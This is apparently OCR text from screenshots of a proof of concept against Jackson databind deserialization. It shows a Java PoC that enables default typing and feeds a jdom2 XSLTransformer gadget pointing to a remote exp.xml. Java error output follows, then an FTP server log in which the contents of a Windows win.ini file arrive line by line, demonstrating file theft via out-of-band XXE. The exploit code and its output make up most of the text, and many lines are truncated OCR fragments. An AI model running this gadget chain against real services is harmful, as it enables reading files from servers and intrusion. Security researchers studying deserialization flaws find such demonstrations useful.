 public class PoC {
public static void main(String[] args)  {
String payload = "[\"org.jdom2.transform.XSLTransformer\", \"http://127.0.0.1/exp.xml\"]";
ObjectMapper mapper = new ObjectMapper();
mapper.enableDefaultTyping();
try {
Object object = mapper.readValue(payload, Object.class);
} catch (IOException e) {
e.printStackTrace();
}
}
PoC › main()
PoC ×
\Java\jdk1.8.0_73\bin\java.exe" ...
[Fatal Error] exp.xml:6:3: 文件提前结束。
ERROR:  '无法编译样式表'
FATAL ERROR:  '文件提前结束。'
:文件提前结束。
com.fasterxml.jackson.databind.exc.InvalidDefinitionException: Cann
at [Source: (String)"["org.jdom2.transform.XSLTransformer", "http
at com.fasterxml.jackson.databind.exc.InvalidDefinitionExceptio
at com.fasterxml.jackson.databind.DeserializationContext.instan
at com.fasterxml.jackson.databind.deser.std.StdValueInstantiato
at com.fasterxml.jackson.databind.deser.std.StdValueInstantiato
at com.fasterxml.jackson.databind.deser.std.StdValueInstantiato
at com.fasterxml.jackson.databind.deser.BeanDeserializerBase.de
at com.fasterxml.jackson.databind.deser.BeanDeserializer._deser
at com.fasterxml.jackson.databind.deser.BeanDeserializer.deseri
at com.fasterxml.jackson.databind.jsontype.impl.AsArrayTypeDese
at com.fasterxml.jackson.databind.jsontype.impl.AsArrayTypeDese
at com.fasterxml.jackson.databind.deser.std.UntypedObjectDeseri
at com.fasterxml.jackson.databind.deser.impl.TypeWrappedDeserializer.deserialize(TypeWrappedDeserializer.java:68)
IPOP V4.1
IP绑定 路由 MAC信息 网络统计 端口信息 端口映射 网卡流量 报文捕
No user
Port: 21 Auto Start ? Stop
Home Dir: E:\ftp
Rights: Get Put Delete Rename Disconne
![2019/11/24 17:45:27] Ftp服务启动.
![2019/11/24 17:45:30] 127.0.0.1:53689 connected
< 127.0.0.1 USER anonymous
> 127.0.0.1 331 Password required for anonymous.
< 127.0.0.1 PASS Java1.8.0_73@
! 127.0.0.1 User "anonymous" is authenticated
> 127.0.0.1 230 User anonymous logged in.
< 127.0.0.1 TYPE I
> 127.0.0.1 200 Type set to I.
< 127.0.0.1 EPSV ALL
> 127.0.0.1 500 'EPSV': command not understood.
< 127.0.0.1 PASV
> 127.0.0.1 227 Entering Passive Mode (127,0,0,1,209,186).
< 127.0.0.1 RETR ; for 16-bit app support
> 127.0.0.1 150 Opening data connection for ; for 16-bit app support.
< 127.0.0.1  [fonts]
> 127.0.0.1 500 '[fonts]': command not understood.
< 127.0.0.1  [extensions]
> 127.0.0.1 500 '[extensions]': command not understood.
< 127.0.0.1  [mci extensions]
> 127.0.0.1 500 '[mci extensions]': command not understood.
< 127.0.0.1  [files]
> 127.0.0.1 500 '[files]': command not understood.
< 127.0.0.1  [Mail]
> 127.0.0.1 500 '[Mail]': command not understood.
< 127.0.0.1 MAPI =1
> 127.0.0.1 500 'MAPI': command not understood.
< 127.0.0.1 CMCDLLNAME32 =mapi32.dll
> 127.0.0.1 500 'CMCDLLNAME32': command not understood.
< 127.0.0.1 CMC =1
> 127.0.0.1 500 'CMC': command not understood.
< 127.0.0.1 MAPIX =1